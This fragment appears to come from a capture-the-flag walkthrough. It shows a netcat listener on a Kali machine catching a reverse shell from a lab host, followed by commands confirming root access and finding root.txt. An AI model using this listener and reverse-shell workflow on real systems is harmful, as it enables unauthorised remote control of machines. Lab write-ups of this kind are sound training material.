 ┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 1336
listening on [any] 1336 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.228.101] 48420
/bin/sh: 0: can't access tty; job control turned off
n with remote server
# ls
test.py
test.py.2
test.txt
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt